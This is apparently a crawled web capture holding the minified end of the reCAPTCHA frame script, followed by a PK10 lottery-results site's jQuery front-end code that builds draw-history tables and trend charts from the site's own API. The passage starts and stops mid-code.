33,O,q)},I).ne=function(O){return l[48].call(this,4,O)},I).Cr=function(O,q,U,E,c,K){return V[32].call(this,24,O,q,U,E,c,K)},I.iB=function(O,q,U){return N[5].call(this,17,O,q,U)},I.xG=function(){return l[19].call(this,29)},2)),WeakMap),U8=((N[21](7,((Xp.prototype.dispose=function(){Po.get(this).dispose()},Xp).prototype.i=function(O){return N[16](27,0,Po.get((O=O===void 0?g9:O,this)),O)},eH),g),eH.prototype).I=v[5](16,[0,ZM,bw]),Xa(),hx)(),vd=Pq(),Aj=yP(),Qn=bJ(),f84=((((((((I=(((((((rd(),B4)(),K4.prototype.j=
function(O,q,U,E,c,K,z){return N[43](84,(E=E===(z=this,void 0)?!0:E,function(Y){return c=z.l.then(function(m,r,J){return J=this,y7(w[23](66),y[34](65),void 0,m).then(function(C,b,d,G,n,Z,H,T){return(b=(Z=(d=(T=[0,(H=r.send,13),"i"],D[5](T[1],T[0],J[T[2]],q)),D)[21](17,T[0],J.H),R[27](77,C.mi())),q)&&u2.getName()in q?G=!!q[u2.getName()]:G=(n=J[T[2]].get(u2))?!(n==="0"||n===0||n===!1||n==="false"):!1,H.call(r,O,new z3(d,Z,b,G,U||J.v),36E5)})}.bind(z,(K=function(m,r){z[r=["i","has",4],r[0]][r[1]](UB)?
y[42](r[2],z[r[0]],UB,!0)(m):m&&E&&console.error(m)},e[8](89).Error()))),Y.return(c.then(function(m){if(m){if(m.error)throw K(m.error),m.error;return(m.Rb=!1,z.mR(m),m).response}return null},function(m,r,J,C){if((J=(C=[2,8,(r=["Challenge cancelled by user.",6,""],24)],m)&&(m.stack||m==r[0]))&&hn()<.001)return l[44](C[1],r[1],r[C[0]],z,m);if(J)throw K(m),m;return l[44](C[2],r[1],r[C[0]],z,m)}))}))},K4.prototype).H3=function(O){this[((e[43]((O=[31,"l",4],6),this.id).value="",this.i).has(qc)&&y[42](2,
this.i,qc,!0)(),l)[O[0]](O[2],null,this),O[1]].then(function(q){return q.send(PL)},function(){})},K4.prototype).Z=function(O,q,U){if(N[U=["H","Y",12],38](87,this.i))a:{if((O=this[U[0]],O[U[1]]=!O[U[1]],O.style)==iU)q=s2();else if(O.style==L0)q=wN();else break a;S[1](U[2],O[U[0]],q,O[U[1]]?$$3:uU)}},K4.prototype.h=function(O){var q=["apply","m3",1];return rO.H4[q[0]](null,[O,3,this[q[1]].bind(this)].concat(v[29](29,zw[q[0]](q[2],arguments))))},K4.prototype).W=function(){l[31](44,null,this,2)},K4.prototype.D=
function(O,q,U,E){(this.i.has((q=["Cannot contact reCAPTCHA. Check your connection and try again.","visible",(E=["H","visibilityState",1],!(U=O&&O.errorCode==2,1))],UB))?y[42](6,this.i,UB,!0)():!U||document[E[1]]&&document[E[1]]!=q[E[2]]||alert(q[0]),U)&&D[20](E[2],"(^","",q[2],this[E[0]])},K4.prototype).U=function(O,q,U){w[5](8,(q=(U=["i",48,0],O)[U[0]],w[U[1]](35,"_")),q,U[2])},K4).prototype.B=function(O,q,U,E,c,K){(q=((U=(this[K=["N",(E=this,c=[1,0,2],"H"),2],K[0]]=new Xp(O.i,function(z){E.l.then(function(Y){return Y.send(V5,
new hY(z))})}),D[19](12,c[K[2]],e[3](25,c[0],O[K[1]]),O.l)),y)[23](1,c[1],U,this[K[0]]),D)[19](11,c[K[2]],e[3](27,c[0],O[K[0]]),O.j),y)[23](K[2],c[1],q,this[K[0]])},K4).prototype,I.wU=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T){return v[14].call(this,32,O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T)},I).Rm=function(O,q,U,E,c,K,z,Y){return R[15].call(this,24,O,q,U,E,c,K,z,Y)},I.yV=function(O){return N[28].call(this,48,O)},K4.prototype).X=function(O,q,U,E,c,K,z){(q=(z=[!0,"i","P"],c=[null,"",0],this),O[z[1]])&&
(this[z[2]]=O[z[1]]),O.H.length>c[2]&&(E=O.H.map(function(Y){return new kR(Y)}),this.L=w[24](24,A[49](3,ev,this[z[1]])||c[1],E,(U=this[z[2]])!=c[0]?U:"",function(Y,m){return((m={},Y)&&(m[TB.getName()]=Y),q).j(Je,m).then(function(r){if(r==null)throw Error();return r})}),y[6](28,z[0],this.L[z[1]]));try{K=tY(O.l)}catch(Y){}y[10](3,c[0],26,K,void 0,X)&&v[45](90,5E3,this,c[2],z[0])},K4).prototype.M=function(O,q,U,E,c){return N[43](87,(c=this,function(K,z,Y){Y=[(z=[0,10,3],2),1,46];switch(K.i){case Y[1]:return d2=
O.l,D[19](Y[1],z[0],z[Y[1]],O.N),qC.window[U8][nv()]=qC.window[U8][nv()]||O.j,R[19](18,Y[0],hyl(w[23](65),y[34](64)),K);case Y[0]:return U=K.H,R[19](Y[2],z[Y[0]],QWL(),K);case z[Y[0]]:if(E=(q=K.H,void 0),!Array.isArray(O.i)||!O.i.length){K.kC(4);break}return R[19](23,5,PFN(w[23](64),void 0,void 0,O.i),K);case 5:E=K.H,E=R[27](49,E.mi());case 4:return c.C&&(y[5](4,!1,z[0],!0,O.H,c),c.C=!1),K.return(new wB(R[27](Y[1],U.mi()),R[27](41,q.mi()),E))}}))},I).Jz=function(O,q,U,E){return w[23].call(this,16,
O,q,U,E)},I.mR=function(O,q,U){return A[30].call(this,32,O,q,U)},I).m3=function(O,q){return R[8].call(this,3,O,q)},I).op=function(O){return l[31].call(this,80,O)},qC.window)&&qC.window[xX4()]&&S[6](17,".ready","pid",!0,".reset"),xx()),TZ=$f(),Au=((((((((I=gV.prototype,I.KU=function(){this.i.send(kr)},I).ht=function(O){this.i.send(tz,new ZX(!0,O,!0))},I).WU=function(O){this.i.send(hz,O)},I).wb=function(){this.i.send(PL)},I).Za=function(O,q,U,E,c,K){(K=[8,5,"frames"],c=e[K[0]](96).name.replace(BQ,Sv),
this).i=N[K[1]](67,"http",e[K[0]](86).parent[K[2]][c],N[24](64,Mm),new Map([[[mD,Je],O],[tz,q],[PL,U],[dW,E]]),this)},I).kU=function(O,q){return this.i.send(tz,new ZX(O,q))},I.onError=function(O){this.i.send(QA,new KC(O))},I).KE=function(){return f84},I.VL=function(){this.i.send(j5)},I).cX=function(){},I.Bn=function(){return this.i.send(f2)},RT)(),F1=Ue(),DQ=cw(),Q0=((((((((((((((I=(((((((((N[21](6,Wo,A1),Wo.prototype.W3=function(){return this.j},N)[21](7,H3,g),H3.prototype.w8=function(){return w[40](1,
3,X,this,Wy)},H3.prototype.W3=function(){return w[27](32,this,1,X)},H3.NY=kz(),H3.prototype).I=v[5](96,["dresp",ZM,At,Xn,DM,TJ,ZM]),N[21](4,rb,cF),N)[21](7,ee,cF),N[21](7,xZ,Ro),xZ.prototype).init=function(O,q){((q=["h","i","o"],O)&&A[0](32,this,O),this[q[1]][q[1]]).Za(this[q[0]].bind(this),this[q[2]].bind(this),this.S.bind(this),this.Y.bind(this))},xZ).prototype.L=function(O){(O=["i","l","wb"],this)[O[0]][O[1]]==DQ&&(this[O[0]][O[1]]=F1,this[O[0]][O[0]][O[2]](),this.H[O[0]].di(!1))},xZ).prototype.S=
function(O){this.i.W3()==O.response&&(this.i.l=F1)},xZ.prototype.P=function(O,q,U,E,c){if(w[E=[(c=[17,72,10],!1),10,7],40](4,4,X,O)!=null)this.i.l=F1,this.i.i.onError(O.w8());else if(U=w[27](c[0],O,1,X),A[0](32,this,U),V[c[2]](52,O,2)||V[c[2]](60,O,11))v[1](56,null,V[48](c[1],null,N[14](48,O,3,X))),q=new Wd(U,60,null,w[27](30,O,9,X),null,O.AC()?O.AC().bu():null,!!V[c[2]](61,O,E[1])),this.i.i.WU(q),y[12](29,E[0],this);else D[42](11,5,this,y[14](6,O,A$,E[2],X),this.H.i.getName()!=$u)},xZ.prototype).Y=
function(O){return new ((0,(O=(0,rO.ZC)().map(function(q){return R[27](5,q)}),rO).YJ)(),uC)(O,null)},xZ.prototype).h=function(O,q){((q=(O=O||new C3,[12,"l",13]),O.Gs)&&(this[q[1]]=O.Gs),O).i!=null&&(this.j=!!O.i);switch(this.i[q[1]]){case Au:S[q[2]](23,2,lR,this,new w1(O.H));break;case F1:S[q[2]](27,2,Zq,this);break;default:y[q[0]](25,!0,this)}},xZ).prototype,I).wo=function(){return S[8].call(this,4)},I.Fp=function(O,q,U,E){return l[42].call(this,1,O,q,U,E)},I.Rp=function(O){return e[37].call(this,
1,O)},xZ.prototype).o=function(O,q){(q=[39,"H","di"],O)&&(this[q[1]].i[q[2]](O[q[1]]),V[q[0]](90).style.height=fc())},I).q0=function(O,q,U,E,c){return V[20].call(this,16,O,q,U,E,c)},I).I5=function(){return w[8].call(this,8)},I.ek=function(O,q){return D[5].call(this,88,O,q)},S[7](89,function(O,q){if(window.RecaptchaEmbedder)RecaptchaEmbedder.onError(O,q)},"recaptcha.frame.embeddable.ErrorRender.errorRender"),I=Nm.prototype,I).wb=function(){if(window.RecaptchaEmbedder&&RecaptchaEmbedder.onChallengeExpired)RecaptchaEmbedder.onChallengeExpired()},
I.KU=function(){},I).Za=function(O,q){this.H=(this.l=q,O),window.RecaptchaEmbedder&&RecaptchaEmbedder.challengeReady&&RecaptchaEmbedder.challengeReady()},I).WU=function(O){window.RecaptchaEmbedder&&RecaptchaEmbedder.verifyCallback&&RecaptchaEmbedder.verifyCallback(O.response)},I.ht=function(O){if(window.RecaptchaEmbedder&&RecaptchaEmbedder.onResize)RecaptchaEmbedder.onResize(O.width,O.height);Promise.resolve(new ZX(!0,O))},I).kU=function(O,q){if(window.RecaptchaEmbedder&&RecaptchaEmbedder.onShow)RecaptchaEmbedder.onShow(O,
q.width,q.height);return Promise.resolve(new ZX(O,q))},I).onError=function(O){if(window.RecaptchaEmbedder&&RecaptchaEmbedder.onError)RecaptchaEmbedder.onError(O,!0)},I.cX=function(O,q,U){(this.i=O,window).RecaptchaEmbedder&&RecaptchaEmbedder.requestToken&&RecaptchaEmbedder.requestToken(q,U)},I).Bn=function(){return Promise.resolve(null)},I.KE=function(){return TZ},I).VL=function(){},N)[21](5,yO,Hy),yO).prototype.W3=function(){return this.l.value},X9)();
(N[21](2,TG,g),TG.NY=ri(),TG).prototype.I=v[5](48,["finput",ZM,Vu,ZM,1,p0,bw,-1]),S[7](59,function(O,q){q=new TG(JSON.parse(O)),new hW(q)},"recaptcha.frame.embeddable.Main.init"),S[7](61,function(O,q){q=new TG(JSON.parse(O)),(new d4(q)).i.init(w[27](17,q,1,X))},"recaptcha.frame.Main.init");}).call(this);


--- FILE ---
content_type: application/javascript
request_url: https://001678pk.com/webapp/js/local/pk10/jisuft_index.js
body_size: 15771
content:
function startVideo(){$("#videobox").animate({"z-index":"19999"},10,function(){var t=880*$(".animate").width()/1310;$(".content").css({height:t+35}),$(".content").animate({top:"0"},500,function(){iframe(),isfirthload=!1,tools.insertVideo(),tools.setPK10TB()})})}function bodyHtmlvis(){}function bodyHtmlhide(){}function iframe(){isfirthload&&($(".animate iframe").contents().find("#preloader").show(),$(".animate").find(".loading").fadeOut("slow"),$(".animate").find(".loading_jisusc").fadeOut("slow"),$(".animate").find(".loading_azxy10").fadeOut("slow"));var t=$(".animate").width(),s=880*t/1310,a=t/1310;setTimeout(function(){$(".animate iframe").contents().find("html").css("zoom",a);$(".animate iframe").contents().find(".container").height();$(".animate").animate({height:s+50},600),$(".animate iframe").animate({height:s+50},600),$(".content").animate({height:s+35},600)},1),setTimeout(function(){$(".animate iframe").contents().find(".container").fadeIn("slow"),$(".animate iframe").contents().find("#preloader").fadeOut("slow")},1e3)}function move(t,s,a){t.animate({translate3d:s*a+"px,0,0"},300,"steps",function(){})}function animate_lz(){var t=0,s=$(".lz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");s.css("font-weight","bold");var a=setTimeout(function(){s.fadeOut(100).fadeIn(100),1==++t&&(a=setInterval(arguments.callee,600)),30==t&&window.clearInterval(a)},1e3);$(function(){var t=setInterval(function(){0!=$(".tb").length&&clearInterval(t),$(".tb").css({color:"#fff",background:"#ED2842"})},200)})}function animate_lz_hmqh(){var t=0,s=$(".lz_content>div .lz_item>table>tbody>.tablebox td:first-child p:last-child");s.css("font-weight","bold");var a=setTimeout(function(){s.fadeOut(100).fadeIn(100),1==++t&&(a=setInterval(arguments.callee,600)),30==t&&window.clearInterval(a)},1e3);$(function(){var t=setInterval(function(){0!=$(".tb").length&&clearInterval(t),$(".tb").css({color:"#fff",background:"#ED2842"})},200)})}function getDateStr(t){var s=new Date;return s.setDate(s.getDate()+t),s.getFullYear()+"-"+(s.getMonth()+1)+"-"+s.getDate()}function showlz_listitem(){$(".lz_title").hide();for(var t=$("#zhfx_lz .showms .marginTop .check_tj"),s=0;s<t.length;s++){var a=$(t[s]).attr("data-text");$("#zhfx_lz .showms .mosh .check_tj").each(function(t,s){var e=$(this).attr("data-text");$("."+e).each(function(t,s){$(s).hasClass(a)&&$(s).show()})})}}function checklhlzMinci(){var t=$("#lhlzmcul").find(".hmqhlzHMAct");$(".tablelist").hide(),$(t).each(function(t,s){var a="#"+$(s).attr("value");$(a).show()})}function removeclaOr(){$(".or_e").each(function(){$(this).hasClass("hmqhlzHMAct")?$(this).removeClass("hmqhlzHMAct").removeClass("or_e"):$(this).addClass("hmqhlzHMAct").removeClass("or_e")})}function showFun(){$("#lhlzshaxBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hideFun(){$("#lhlzshaxBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function fancongshow(){if($(".wezizs .hamafb").hasClass("checkspan")){for(var t=(e=(e=$(".table_hamafb tbody tr")).slice(0,e.length-6)).length,s=e.filter(":first").children("td").size(),a=2;a<s;a++)for(l=0;l<=t&&!(i=e.eq(l).children("td").eq(a)).hasClass("hot");l++)i.addClass("fancongcls");return!1}if($(".wezizs .sttz").hasClass("checkspan"))e=$(".table_sttz tbody tr");else if($(".wezizs .lu012").hasClass("checkspan"))e=$(".table_lu012 tbody tr");else if($(".wezizs .spj").hasClass("checkspan"))var e=$(".table_spj tbody tr");for(var t=(e=e.slice(0,e.length-6)).length,s=e.filter(":first").children("td").size(),a=2;a<s;a++)for(var l=0;l<=t;l++){var i=e.eq(l).children("td").eq(a);if(i.hasClass("numodd")||i.hasClass("numeven"))break;i.addClass("fancongcls")}}function orshowConten(){if($(".yilo").hasClass("check_tj")?($("td:not([class])").find("span").show(),$(".showspan span").show()):($("td:not([class])").find("span").hide(),$(".fancongcls span").hide(),$(".showspan span").hide()),$(".caix").hasClass("check_tj")?$(".hamafb").hasClass("checkspan")&&($("canvas").remove(),setTimeout(function(){chartOfBaseTrend.weizhiLine("trend_table2")},500)):$("canvas").remove(),$(".fancong").hasClass("check_tj")?fancongshow():($(".fancongcls").addClass("showspan"),$(".fancongcls").removeClass("fancongcls")),$(".fgx").hasClass("check_tj")){if($(".line_wzzs").remove(),$(".wezizs .hamafb").hasClass("checkspan"))t=$(".table_hamafb tbody tr");else if($(".wezizs .sttz").hasClass("checkspan"))t=$(".table_sttz tbody tr");else if($(".wezizs .lu012").hasClass("checkspan"))t=$(".table_lu012 tbody tr");else if($(".wezizs .spj").hasClass("checkspan"))var t=$(".table_spj tbody tr");for(var s=2;s<t.length-6;s+=3)$(t[s]).after("<tr class='line_wzzs'><td></td></tr>")}else $(".line_wzzs").remove()}function checkhmqhlzHm(){var t=$("#hmqhlzmcul").find(".hmqhlzHMAct");$(".tablelist").hide(),$(t).each(function(t,s){var a="#"+$(s).attr("value");$(a).show()})}function showFun_qhlz(){$("#hmqhlzshaxBox").css({height:$("body").height(),top:"0"})}function hideFun_qhlz(){$("#hmqhlzshaxBox").css({height:"0",top:"-20rem"})}function showgltjFun(){$("#gltjshowBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hidegltjFun(){$("#gltjshowBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function ifChecked(){var t=$("#gltjul li[class='timesAtc']").attr("id"),s=$("#gltjhmNum").find("li[class='hmglNumAct']").text(),a=null,e=null;return"gltjToday"==t?e=getDateStr(0):"gltjYesterday"==t?e=getDateStr(-1):"gltjQianday"==t?e=getDateStr(-2):"gltjThirty"==t?a="30":"gltjSixty"==t?a="60":"gltjNinety"==t&&(a="90"),{num:s,issue:a,time:e}}function getDateStr(t){var s=new Date;return s.setDate(s.getDate()+t),s.getFullYear()+"-"+(s.getMonth()+1)+"-"+s.getDate()}function typeOf(t,s){if("spj"==s)switch(1*t){case-1:return"降";case 0:return"平";case 1:return"升"}}function fancongshow_gyh(){for(var t=$(".gyhdateBox tbody tr"),s=(t=t.slice(0,t.length-5)).length,a=t.filter(":first").children("td").size(),e=1;e<a;e++)for(var l=0;l<=s;l++){var i=t.eq(l).children("td").eq(e);if(i.hasClass("hot_gyh"))break;i.addClass("fancongcls_gyh")}}function orshowConten_gyh(){if($(".yilo_gyh").hasClass("hmqhlzHMAct")?($(".yilou").find("span").show(),$(".showspan span").show()):($(".yilou").find("span").hide(),$(".fancongcls_gyh span").hide(),$(".showspan span").hide()),$(".fancong_gyh").hasClass("hmqhlzHMAct")?fancongshow_gyh():($(".fancongcls_gyh").addClass("showspan"),$(".fancongcls_gyh").removeClass("fancongcls_gyh")),$(".fgx_gyh").hasClass("hmqhlzHMAct")){$(".line_gyh").remove();for(var t=$(".gyhdateBox tbody tr"),s=2;s<t.length-5;s+=3)$(t[s]).after("<tr class='line_gyh'><td></td></tr>")}else $(".line_gyh").remove();$(".caix_gyh").hasClass("hmqhlzHMAct")?($("canvas").remove(),setTimeout(function(){chartOfBaseTrend.guanyaheLine("trend_table2_gyhzs")},500)):$("canvas").remove()}function showgyhFun(){$("#gyhshowBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hidegyhFun(){$("#gyhshowBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function sxshwoGyh(){$("#tiaojian_gyh").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function sxhideGyh(){$("#tiaojian_gyh").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function showExplain_smwf(){$(".explian_smwf").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hideExplain_smwf(){$(".explian_smwf").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function showSxend(){$("#dsdxlzlist .lz_title").hide();var t=$("#dsdxlzmcul").find(".hmqhlzHMAct");$(t).each(function(t,s){var a="."+$(s).attr("value"),e=$("#dsdxlzlist").find(a),l=$(".state_dsdx").attr("id");"daxiao"==l?$(e).each(function(){$(this).hasClass("daxiaoShow")?$("#dsdxlzlist").find(this).show():$("#dsdxlzlist").find(this).hide()}):"danshaung"==l&&$(e).each(function(){$(this).hasClass("dansuShow")?$("#dsdxlzlist").find(this).show():$("#dsdxlzlist").find(this).hide()})})}function showFun_dsdxlz(){$("#dsdxlzshaxBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hideFun_dsdxlz(){$("#dsdxlzshaxBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function animate_lz_dsdxlz(){var t=0,s=$(".dsdxlz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");console.log(s),s.css("font-weight","bold");var a=setTimeout(function(){s.fadeOut(100).fadeIn(100),1==++t&&(a=setInterval(arguments.callee,600)),30==t&&window.clearInterval(a)},1e3);$(function(){var t=setInterval(function(){0!=$(".tb").length&&clearInterval(t),$(".tb").css({color:"#fff",background:"#ED2842"})},200)})}function listettablearr(t){t.length<=config.showrows?$(".lomorediv").hide():"none"!=$(".haomazs").css("display")?$(".hamafb").hasClass("checkspan")?($(".lomorediv").show().attr("data-text",0),$(".nextlo").show()):$(".lomorediv").hide():($(".lomorediv").show().attr("data-text",0),$(".nextlo").show()),pk10tabledata=[];for(var s=0,a=Math.ceil(t.length/config.showrows);s<a;s++){var e=[];e.push(t.slice(s*config.showrows,(s+1)*config.showrows)),pk10tabledata.push(e)}$(".prevlo").hide().parent().attr("data-text",0)}function eachconten_pk10(t){var s="<tr>",a=1*$("#rank_wzzs ul .checked").attr("data-text");$(t).each(function(t){var e=this.drawCode;console.log(a);var l=this.array.slice(0,10);s+=" <td>"+this.preIssue+"</td><td class='tabred'><span>"+e[a]+"</span></td>";for(var i=0;i<l.length;i++)1*l[i]>0?s+="<td class='hot'><span name='hotSpan'>"+l[i]+"</span></td>":s+="<td><span>"+Math.abs(l[i])+"</span></td>";s+="</tr>"}),$("#trend_table2 tbody").html(s+wzzstablefooter),orshowConten()}function eachcontengyhzs(t){$(".gyhdateBox tbody").empty(),$(t).each(function(t){if(10037==lotCode)s=config.showrows;else var s=200;if(!(t>s)){var a="<td>"+this.preIssue+"</td>",e="",l=this.gySum;$(this.missing).each(function(t){var s="",a="",i=l;1*this>0?(s="title='0' class='hot_gyh'",a="style='background:"+color[1]+"'"):(i=Math.abs(this),s="class='yilou'"),t>16||(e+="<td "+s+"><span "+a+">"+i+"</span></td>")});var i="<tr class='yiloutr'>"+a+e+"</tr>";$(".gyhdateBox tbody").append(i)}}),$(".gyhdateBox tbody").append(gyhzsfooter)}$(function(){pubmethod.initAdata(),method.indexLoad(boxId),ifishad=!0,tools.loadDate();var t=!0;$("#startVideo").on("click",function(){startVideo(),$("iframe")[0].contentWindow.ifopen=!0,t&&(t=!1,$("iframe")[0].contentWindow.fun.stateSound())}),$("#videobox .closevideo").on("click",function(){clearInterval(pk10jiuchuo),$(".content").animate({top:"-50%"},200,function(){$("#videobox").css({"z-index":"-1",position:"fixed"})}),$("iframe")[0].contentWindow.ifopen=!1,setTimeout(function(){$("iframe")[0].contentWindow.running.pause(),$("iframe")[0].contentWindow.kaisound.pause(),$("iframe")[0].contentWindow.cuttime.pause()},1)}),method.loadOther(""),setTimeout(function(){config.ifFirstLoad=!0},4e3)}),function(){var t="number"==typeof window.orientation&&"object"==typeof window.onorientationchange;window.addEventListener("DOMContentLoaded",function(){document.body.parentNode;var s,a=function(){t&&(s=window.orientation,"0px"==$("#videobox").find(".content").css("top")&&startVideo())};t?window.addEventListener("orientationchange",a,!1):window.addEventListener("resize",a,!1),a()},!1)}();var ifishad=!1,method={},isfirthload=!0,weizizsdata="";method.loadOther=function(t){if(""!=t||tools.ifOnDay()){method.listData(t),setTimeout(function(){method.todayData(t)},1e3),setTimeout(function(){method.longData(t)},2e3);var s=$(".headTitle .checkedbl").attr("id");if(""!=t){var a=t.split("-");t=a[0]+"-"+1*a[1]+"-"+(1*a[2]<10?"0"+1*a[2]:1*a[2])}tools.classGetDate_pk10(s,t,"")}},method.indexLoad=function(t){var s=$(t).find(".nextIssue").val(),t="#"+$(t).attr("id");headMethod.loadHeadData(s,t)},method.listData=function(t){$.ajax({url:config.publicUrl+"pks/getPksHistoryList.do?date="+t,type:"GET",data:{lotCode:lotCode},beforeSend:function(){ifishad||$("#numlist").html("<span class='loading'>努力加载中...</span>")},success:function(t){method.createHtmlList(t),animate.loadingList("body",!1)},error:function(t){config.ifdebug&&console.log("data error")}})},method.todayData=function(t){$.ajax({url:config.publicUrl+"pks/getPksDoubleCount.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){method.loadTodayData(t)},error:function(t){config.ifdebug&&console.log("todayData data error")}})},method.longData=function(t){$.ajax({url:config.publicUrl+"pks/getPksLongDragonCount.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){method.loadLongData(t)},error:function(t){config.ifdebug&&console.log("data error")}})},method.createHtmlList=function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s)),0==s.errorCode&&(0==s.result.businessCode?(s=s.result.data,$("#numlist").empty(),$("#haomafblist").empty(),$(s).each(function(t){if(!(t>=200)){var s="";s+='<div class="listline bortop001">',s+='<div class="leftspan leftspanw">',s+='<span class="boxflex">';var a=this.preDrawTime;a=a.substring(a.length-8,a.length-3),s+='<span class="graytime">'+a+"</span>",s+='<span class="graytime">'+tools.subStr(this.preDrawIssue)+"</span>",s+="</span>",s+="</div>",s+='<div class="rightspan">',s+='<div class="rightdiv padl0">',s+='<ul id="" class="pk10li haomali listli">';var e=this.preDrawCode.split(",");$(e).each(function(t){t==e.length-1?s+='<li class="nubb'+this+' li_after"><i>'+this+"</i></li>":s+='<li class="nubb'+this+'"><i>'+this+"</i></li>"}),s+="</ul>",s+='<ul id="" class="pk10li longhuli listli lhlist displaynone">';if(!(e.length<=1))var l="0"==this.sumBigSamll?"大":"小",i="0"==this.sumSingleDouble?"单":"双",n="0"==this.firstDT?"longbg":"hubg",o="0"==this.secondDT?"longbg":"hubg",d="0"==this.thirdDT?"longbg":"hubg",c="0"==this.fourthDT?"longbg":"hubg",h="0"==this.fifthDT?"longbg":"hubg";s+="<li  style='color:#f12d35'>"+this.sumFS+"</li>",s+="<li>"+l+"</li>",s+="<li>"+i+"</li>",s+="<li class='"+n+"'></li>",s+="<li class='"+o+"'></li>",s+="<li class='"+d+"'></li>",s+="<li class='"+c+"'></li>",s+="<li class='"+h+" li_after'></li>",s+="</ul>",s+="</div>",s+="</div>",s+="</div>",$("#numlist").append(s),$("#haomafblist").append(s)}}),method.selectedBS($(".rightdiv").find(".spanchecked"),!0)):console.log("数据请求失败！"))},method.selectedBS=function(t,s){var a=$(t).attr("id");$(t).siblings().removeClass("spanchecked"),s||$(t).addClass("spanchecked"),"gjlh"==a?($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"),$("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")):($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"),$("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")),$("#numlist .haomali li").each(function(t){var s=$(this).text(),e=s%2==0,l=s>=6;if("xshm"==a){switch($(this).removeClass(),s){case"01":$(this).addClass("nubb01");break;case"02":$(this).addClass("nubb02");break;case"03":$(this).addClass("nubb03");break;case"04":$(this).addClass("nubb04");break;case"05":$(this).addClass("nubb05");break;case"06":$(this).addClass("nubb06");break;case"07":$(this).addClass("nubb07");break;case"08":$(this).addClass("nubb08");break;case"09":$(this).addClass("nubb09");break;case"10":$(this).addClass("nubb10")}(t+1)%10==0&&$(this).addClass("nubb"+s+" li_after")}else"xsdx"==a?($(this).removeClass(),l?($(this).addClass("numbig"),(t+1)%10==0&&$(this).addClass("numbig li_after")):($(this).addClass("numsm"),(t+1)%10==0&&$(this).addClass("numsm li_after"))):"xsds"==a&&($(this).removeClass(),e?($(this).addClass("nums"),(t+1)%10==0&&$(this).addClass("nums li_after")):($(this).addClass("numd"),(t+1)%10==0&&$(this).addClass("numd li_after")))})},method.selectedHm=function(t,s){var a=$(t).hasClass("lichecked");if("dansdxbtn"==$(t).parent().parent().attr("class")){$(".numbtn").find("li").removeClass("lichecked"),$(t).hasClass("lichecked")?$(t).removeClass("lichecked"):$(t).addClass("lichecked");var e=$(t).text();"单"==e?$(".dansdxbtn li:nth-child(2)").removeClass("lichecked"):"双"==e?$(".dansdxbtn li:nth-child(1)").removeClass("lichecked"):"大"==e?$(".dansdxbtn li:nth-child(4)").removeClass("lichecked"):"小"==e&&$(".dansdxbtn li:nth-child(3)").removeClass("lichecked")}else $(".dansdxbtn").find("li").removeClass("lichecked"),$(t).hasClass("lichecked")?$(t).removeClass("lichecked"):$(t).addClass("lichecked").siblings().removeClass("lichecked"),$(".numbtn").find(".lichecked").text()?($("#haomafblist li").addClass("selectedOpacity"),$("#haomafblist li").each(function(){$(this).text()==$(".numbtn").find(".lichecked").text()&&$(this).removeClass("selectedOpacity").siblings()})):$("#haomafblist li").removeClass("selectedOpacity");var l=$(".dansdxbtn li:nth-child(1)").hasClass("lichecked"),i=$(".dansdxbtn li:nth-child(2)").hasClass("lichecked"),n=$(".dansdxbtn li:nth-child(3)").hasClass("lichecked"),o=$(".dansdxbtn li:nth-child(4)").hasClass("lichecked");$("#haomafblist li").each(function(){var t=$(this).text(),s=t%2==0,d=t>=6;"单"==e?a?n?d?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o&&d?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):n?d&&!s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o?d||s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):"双"==e?a?n?d?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o&&d?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):n?d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o?!d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):"大"==e?a?l?s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):i?s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):l?d&&!s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):i?d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):d?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):"小"==e&&(a?l?s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):i?s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):l?d||s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):i?!d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):d?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"))}),console.log($(t).parent().parent().attr("class"))},method.loadTodayData=function(t){if("object"!=typeof 